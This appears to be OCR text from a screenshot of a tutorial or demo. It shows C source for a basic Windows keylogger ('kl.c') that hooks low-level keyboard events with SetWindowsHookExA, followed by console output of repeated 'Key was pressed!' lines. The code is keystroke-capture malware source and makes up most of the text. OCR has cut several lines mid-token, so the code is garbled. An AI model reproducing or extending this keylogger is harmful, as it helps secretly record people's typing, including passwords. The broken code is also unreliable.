 DXR
E #include <windows.h>
#include <stdio.h>
LRESULT hook_proc(int code, WPARAM wParam, LPARAM lParam)
{
// Log keyboard events
printf("%c", wParam);
return CallNextHookEx(NULL, code, wParam, lParam)
}
int main()
{
printf("Hello Windows Keylogger\n");
HHOOK hhook = SetWindowsHookExA(WH_KEYBOARD_LL, h
if (hhook == NULL)
printf("Hook wasn't installed\n");
printf("Hook was installed\n");
// Start the message loop.
MSG msg;
while( (GetMessage( &msg, NUL
{
TranslateMessage(&msg
DispatchMessage(&msg)
}
}
~
~
~
"kl.c" 27L, 566C written
C:\Windows\System32\cmd.e
Key was pressed!
Key was pressed!
Key was pressed!
Key was pressed!
Key was pressed!
Key was pressed!
Key was pressed!
Key was pressed!
Key was pressed!
Key was pressed!
Key was pressed!
Key was pressed!